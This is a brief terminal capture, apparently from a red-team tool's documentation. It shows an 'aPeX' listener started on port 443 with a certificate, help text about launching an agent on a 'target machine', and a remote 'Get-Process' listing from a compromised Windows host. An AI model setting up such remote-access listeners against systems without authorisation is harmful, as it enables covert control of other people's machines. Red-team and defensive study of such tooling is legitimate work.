 root [aPeX] ▷ ./Listener.sh ms.pem 443
### aPeX Listener Help ###
---> Type 'Invoke-Apex' at the aPeX Listener Prompt below and press [ENTER]
---> Then launch an aPeX agent or Invoke-Connect from the target machine.
---> CTRL-C to close the connection.
Sun Jan 13 00:57:10 EST 2019
[aPeX Listener Prompt]:
[ ][user@ ]> Get-Process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
228 20 3992 3408 3132 0 AppleMobileDeviceService
397 23 15688 25804 6.81 3452 1 ApplicationFrameHost
314 17 4104 3756 2496 0 armsvc
84 6 1452 732 2432 0 AsBhcSrv
120 9 1936 1000 2672 0 AsLdrSrv
168 13 3080 1968 0.05 5852 1 ATKOSD2